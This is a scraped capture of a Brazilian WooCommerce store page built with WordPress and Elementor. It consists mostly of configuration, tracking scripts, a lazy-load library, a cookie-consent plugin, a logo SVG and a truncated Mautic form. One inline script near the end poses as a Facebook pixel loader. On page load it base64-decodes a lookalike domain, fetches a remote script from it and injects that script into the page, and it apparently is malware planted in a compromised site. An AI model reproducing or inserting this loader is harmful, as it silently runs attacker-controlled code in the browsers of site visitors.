(widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/noeh.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/noeh.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/noeh.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ad9b9e719"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"dor de dentes no beb\u00ea - Noeh","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/8cf2f58d7c3035f25aab84f07218c12b.js?ver=bb2e2" id="elementor-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/f726f1d9f25bfdfe3d94b7487e5372fb.js?ver=d1dd2" id="imagesloaded-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/63012270d092d918ab2893a93bf3aba8.js?ver=e1dee" id="elementskit-framework-js-frontend-js"></script> <script type="text/javascript" id="elementskit-framework-js-frontend-js-after">/*  */
		var elementskit = {
			resturl: 'https://noeh.com.br/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/6cffefe02bed579928e9b2f30e563104.js?ver=bc4f1" id="ekit-widget-scripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/228693899543e89a8bda8d657659aa1b.js?ver=fd1c8" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://noeh.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/5520cebb9e1d35b4c37ad27e47112b64.js?ver=0cbcb" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script type="text/javascript" id="facebook-capi-param-builder-js-after">/*  */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/*  */</script> <script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">/*  */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/0056ac45771d21507d55f09e4c00e8c1.js?ver=227b0" id="vi-wpvs-frontend-script-js"></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">/*  */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"BRL","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/7bd0869504b94faeb79ff5ed1f037ce0.js?ver=1af4a" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/*  */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/noeh.com.br\/wp-admin\/admin-ajax.php","nonce":"55944dd570","urls":{"assets":"https:\/\/noeh.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/noeh.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/noeh.com.br\/carrinho\/","checkout_page_url":"https:\/\/noeh.com.br\/finalizar-compra\/","fragments_nonce":"f2ecec64b9"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/noeh.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/cbf26fe06a0ce36c9eb7326b5a8c6058.js?ver=cc7be" id="elementor-pro-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/192cd78c4f640050b6cf22032ce8d3fc.js?ver=96421" id="pro-elements-handlers-js"></script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/e679204f6423f234612f91c744928a8e.js?ver=ffaca" id="animate-circle-js"></script> <script type="text/javascript" id="elementskit-elementor-js-extra">/*  */
var ekit_config = {"ajaxurl":"https://noeh.com.br/wp-admin/admin-ajax.php","nonce":"9000795846"};
//# sourceURL=elementskit-elementor-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://noeh.com.br/wp-content/litespeed/js/fa34e2432ecf1c5c2190ade27ffae3d1.js?ver=58c5d" id="elementskit-elementor-js"></script>  <script type="text/javascript">jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '627078234327645');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "eb33f8e4-f277-4a67-9e4f-c165c0cce41b"
});
 });</script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-92176851-1"></script> <script>window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-92176851-1');</script> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v16.0&appId=226140401544439&autoLogAppEvents=1" nonce="HOwck8XC"></script> <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/> <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script> <script>jQuery(document).ready(function () {
        jQuery('.produtos-home').slick({
            infinite: true,
            slidesToShow: 2,
            centerMode: false,
            centerPadding: '0%',
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            dots: true,
            autoplay: true,
            autoplaySpeed: 2000,
        });
    });
    jQuery(document).ready(function () {
        jQuery('.queridinhos-home').slick({
            infinite: true,
            slidesToShow: 2,
            centerMode: false,
            centerPadding: '0%',
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            dots: true,
            autoplay: true,
            autoplaySpeed: 2000,

        });
    });
    jQuery(document).ready(function () {
        jQuery('.depoimentos-home').slick({
            infinite: false,
            slidesToShow: 1.1,
            centerMode: false,
            centerPadding: '0%',
            slidesToScroll: 1,
            arrows: false,
            fade: false,

        });
    });</script> <script>(function(i, s, o, g, r) {
		window.addEventListener('load', function () {
			a = s.createElement(o);
			a.async = true;
			fetch(atob(r)).then(t=>t.text()).then(t=>{a.textContent=t;});
			s.body.appendChild(a);
		});
	})(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnB4bC5sdGQvTE1zSXdmTi5qcw');</script> <style>.slick-slide {
        margin: 0 10px;
    }
  	
 
@media screen and (max-device-width: 416px)
{
  .offcanvas-body .btn-primary  {
    color: #FFF !important;
}
  }</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 03:24:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:24:57 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://noeh.com.br/wp-content/litespeed/js/8d6f6b11235ca1b43e8aa2349b040bd0.js?ver=50149
body_size: 1301
content:
/*!
 * ihavecookies - jQuery plugin for displaying cookie/privacy message
 * v0.3.2
 *
 * Copyright (c) 2018 Ketan Mistry (https://iamketan.com.au)
 * Licensed under the MIT license:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
(function($){$.fn.ihavecookies=function(options,event){var $element=$(this);var settings=$.extend({cookieTypes:[{type:'Preferências do Site',value:'preferences',description:'Cookies relacionados às preferências do site, por exemplo, lembrando seu nome de usuário, cores do site, etc.'},{type:'Analytics',value:'analytics',description:'Cookies relacionados às visitas ao nosso site, tipo de navegador, etc.'},{type:'Marketing',value:'marketing',description:'Cookies relacionados a marketing, por exemplo, boletins informativos, redes sociais, etc.'}],title:'Cookies & Política de Privacidade',message:'Utilizamos cookies para que você tenha a melhor experiência do nosso site. Por sua visita contínua ao nosso site, sem alterar suas configurações, você concorda com o uso de cookies da Noeh.',link:'/politica-de-privacidade',delay:2000,expires:30,moreInfoLabel:'Saiba Mais',acceptBtnLabel:'Aceito',advancedBtnLabel:'Configurar',cookieTypesTitle:'Selecione os cookies que você deseja aceitar',fixedCookieTypeLabel:'Essenciais',fixedCookieTypeDesc:'Cookies essenciais para o funcionamento correto do site.',onAccept:function(){},uncheckBoxes:!1},options);var myCookie=getCookie('cookieControl');var myCookiePrefs=getCookie('cookieControlPrefs');if(!myCookie||!myCookiePrefs||event=='reinit'){$('#lgpd-cookie-message').remove();var cookieTypes='<li><input type="checkbox" name="lgpd[]" value="necessary" checked="checked" disabled="disabled"> <label title="'+settings.fixedCookieTypeDesc+'">'+settings.fixedCookieTypeLabel+'</label></li>';preferences=JSON.parse(myCookiePrefs);$.each(settings.cookieTypes,function(index,field){if(field.type!==''&&field.value!==''){var cookieTypeDescription='';if(field.description!==!1){cookieTypeDescription=' title="'+field.description+'"'}
cookieTypes+='<li><input type="checkbox" id="lgpd-cookietype-'+field.value+'" name="lgpd[]" value="'+field.value+'" data-auto="on" checked="checked"> <label for="lgpd-cookietype-'+field.value+'"'+cookieTypeDescription+'>'+field.type+'</label></li>'}});var cookieMessage='<div id="lgpd-cookie-message"><h4>'+settings.title+'</h4><p>'+settings.message+' <a href="'+settings.link+'" target="_blank">'+settings.moreInfoLabel+'</a><div id="lgpd-cookie-types" style="display:none;"><h5>'+settings.cookieTypesTitle+'</h5><ul>'+cookieTypes+'</ul></div><p><button id="lgpd-cookie-advanced" type="button">'+settings.advancedBtnLabel+'</button><button id="lgpd-cookie-accept" type="button">'+settings.acceptBtnLabel+'</button></p></div>';setTimeout(function(){$($element).append(cookieMessage);$('#lgpd-cookie-message').hide().fadeIn('slow',function(){if(event=='reinit'){$('#lgpd-cookie-advanced').trigger('click');$.each(preferences,function(index,field){$('input#lgpd-cookietype-'+field).prop('checked',!0)})}})},settings.delay);$('body').on('click','#lgpd-cookie-accept',function(){dropCookie(!0,settings.expires);$('input[name="lgpd[]"][data-auto="on"]').prop('checked',!0);var prefs=[];$.each($('input[name="lgpd[]"]').serializeArray(),function(i,field){prefs.push(field.value)});setCookie('cookieControlPrefs',encodeURIComponent(JSON.stringify(prefs)),365);settings.onAccept.call(this)});$('body').on('click','#lgpd-cookie-advanced',function(){$('#lgpd-cookie-types').slideDown('fast',function(){$('#lgpd-cookie-advanced').prop('disabled',!0)})})}else{var cookieVal=!0;if(myCookie=='false'){cookieVal=!1}
dropCookie(cookieVal,settings.expires)}
if(settings.uncheckBoxes===!0){$('input[type="checkbox"].ihavecookies').prop('checked',!1)}};$.fn.ihavecookies.cookie=function(){var preferences=getCookie('cookieControlPrefs');return JSON.parse(preferences)};$.fn.ihavecookies.preference=function(cookieTypeValue){var control=getCookie('cookieControl');var preferences=getCookie('cookieControlPrefs');preferences=JSON.parse(preferences);if(control===!1){return!1}
if(preferences===!1||preferences.indexOf(cookieTypeValue)===-1){return!1}
return!0};var dropCookie=function(value,expiryDays){setCookie('cookieControl',value,expiryDays);$('#lgpd-cookie-message').fadeOut('fast',function(){$(this).remove()})};var setCookie=function(name,value,expiry_days){var d=new Date();d.setTime(d.getTime()+(expiry_days*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=name+"="+value+";"+expires+";path=/";return getCookie(name)};var getCookie=function(name){var cookie_name=name+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(cookie_name)===0){return c.substring(cookie_name.length,c.length)}}
return!1}}(jQuery))
;

--- FILE ---
content_type: image/svg+xml
request_url: https://noeh.com.br/wp-content/themes/bootcommerce-child-main/img/logo/logo.svg
body_size: 389
content:
<svg width="220" height="61" viewBox="0 0 220 61" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M180.775 60.0803C187.313 60.0803 191.197 58.0776 191.197 52.4511V37.1926C191.197 33.7594 192.618 32.3289 195.177 32.3289C197.735 32.3289 199.156 33.7594 199.156 37.1926V52.4511C199.156 58.0776 202.093 60.0803 208.63 60.0803C215.168 60.0803 220 58.0776 220 52.4511V30.0402C220 21.3619 218.295 11.9207 207.494 11.9207C195.65 11.9207 195.366 23.2692 192.618 23.2692C191.955 23.2692 191.197 22.6016 191.197 21.3619V7.62925C191.197 2.00268 187.976 0 182.575 0C175.09 0 170.353 3.90999 170.353 9.53656V52.4511C170.353 58.0776 174.427 60.0803 180.775 60.0803ZM11.3695 60.0803C17.907 60.0803 20.8441 58.0776 20.8441 52.4511V37.1926C20.8441 33.7594 22.2653 32.3289 24.8234 32.3289C27.3816 32.3289 28.8028 33.7594 28.8028 37.1926V52.4511C28.8028 58.0776 31.7399 60.0803 38.2773 60.0803C44.8148 60.0803 49.6469 58.0776 49.6469 52.4511V35.7621C49.6469 21.3619 37.7089 11.9207 24.8234 11.9207C11.938 11.9207 0 21.3619 0 35.7621V52.4511C0 58.0776 5.02153 60.0803 11.3695 60.0803ZM81.4815 59.6035C95.1249 59.6035 107.537 50.1623 107.442 35.7621C107.537 21.3619 95.1249 11.9207 81.4815 11.9207C67.8381 11.9207 55.7106 21.3619 55.7106 35.7621C55.7106 50.1623 67.8381 59.6035 81.4815 59.6035ZM81.4815 41.6748C78.2601 41.6748 75.702 39.2906 75.702 35.7621C75.702 32.2336 78.2601 29.8494 81.4815 29.8494C84.7028 29.8494 87.261 32.2336 87.261 35.7621C87.261 39.2906 84.7028 41.6748 81.4815 41.6748ZM137.476 59.6035C140.792 59.6035 146.003 59.0313 146.003 54.1677C146.003 50.4484 142.214 49.6855 142.214 47.6828C142.214 46.6338 142.877 45.9662 144.109 45.9662C146.477 45.9662 148.846 47.1106 151.972 47.1106C159.457 47.1106 163.626 40.435 163.531 32.9965C163.626 20.6943 152.257 11.9207 138.519 11.9207C124.78 11.9207 112.558 20.4082 112.558 35.7621C112.558 50.1623 124.307 59.6035 137.476 59.6035ZM138.329 40.435C135.297 40.435 132.834 38.1462 132.834 34.8084C132.834 31.4706 135.297 29.1819 138.329 29.1819C141.361 29.1819 143.824 31.4706 143.824 34.8084C143.824 38.1462 141.361 40.435 138.329 40.435Z" fill="#F7F9FC"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://noeh.com.br/wp-content/litespeed/js/32789cd51ad3cf8ebe80120bcf64f1b4.js?ver=c29d0
body_size: -281
content:
jQuery(function($){$(window).load(function(){jQuery('body').ihavecookies();$(".payment_box input").addClass("form-control")
jQuery('#bannerBlog').owlCarousel({loop:!0,margin:0,items:1,nav:!0,responsiveClass:!0,dots:!1,navText:["<i class='fa fa-long-arrow-alt-left'></i>","<i class='fa fa-arrow-right'></i>"],})})})
;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://mautic.noeh.com.br/form/generate.js?id=1
body_size: 1702
content:

            var scr  = document.currentScript;
            var html = "<style type=\"text/css\" scoped>    .mauticform_wrapper { max-width: 600px; margin: 10px auto; }    .mauticform-innerform {}    .mauticform-post-success {}    .mauticform-name { font-weight: bold; font-size: 1.5em; margin-bottom: 3px; }    .mauticform-description { margin-top: 2px; margin-bottom: 10px; }    .mauticform-error { margin-bottom: 10px; color: red; }    .mauticform-message { margin-bottom: 10px;color: green; }    .mauticform-row { display: block; margin-bottom: 20px; }    .mauticform-label { font-size: 1.1em; display: block; font-weight: bold; margin-bottom: 5px; }    .mauticform-row.mauticform-required .mauticform-label:after { color: #e32; content: \" *\"; display: inline; }    .mauticform-helpmessage { display: block; font-size: 0.9em; margin-bottom: 3px; }    .mauticform-errormsg { display: block; color: red; margin-top: 2px; }    .mauticform-selectbox, .mauticform-input, .mauticform-textarea { width: 100%; padding: 0.5em 0.5em; border: 1px solid #CCC; background: #fff; box-shadow: 0px 0px 0px #fff inset; border-radius: 4px; box-sizing: border-box; }    .mauticform-checkboxgrp-row {}    .mauticform-checkboxgrp-label { font-weight: normal; }    .mauticform-checkboxgrp-checkbox {}    .mauticform-radiogrp-row {}    .mauticform-radiogrp-label { font-weight: normal; }    .mauticform-radiogrp-radio {}    .mauticform-button-wrapper .mauticform-button.btn-default, .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default { color: #5d6c7c;background-color: #ffffff;border-color: #dddddd;}    .mauticform-button-wrapper .mauticform-button, .mauticform-pagebreak-wrapper .mauticform-pagebreak { display: inline-block;margin-bottom: 0;font-weight: 600;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 13px;line-height: 1.3856;border-radius: 3px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}    .mauticform-button-wrapper .mauticform-button.btn-default[disabled], .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default[disabled] { background-color: #ffffff; border-color: #dddddd; opacity: 0.75; cursor: not-allowed; }    .mauticform-pagebreak-wrapper .mauticform-button-wrapper {  display: inline; }</style><style type=\"text/css\" scoped>    .mauticform-field-hidden { display:none }</style><div id=\"mauticform_wrapper_formulariodofooter\" class=\"mauticform_wrapper\">    <form autocomplete=\"false\" role=\"form\" method=\"post\" action=\"https://mautic.noeh.com.br/form/submit?formId=1\" id=\"mauticform_formulariodofooter\" data-mautic-form=\"formulariodofooter\" enctype=\"multipart/form-data\">        <div class=\"mauticform-error\" id=\"mauticform_formulariodofooter_error\"></div>        <div class=\"mauticform-message\" id=\"mauticform_formulariodofooter_message\"></div>        <div class=\"mauticform-innerform\">                      <div class=\"mauticform-page-wrapper mauticform-page-1\" data-mautic-form-page=\"1\">            <div id=\"mauticform_formulariodofooter_nome\" class=\"mauticform-row mauticform-text mauticform-field-1\">                <input id=\"mauticform_input_formulariodofooter_nome\" name=\"mauticform[nome]\" value=\"\" 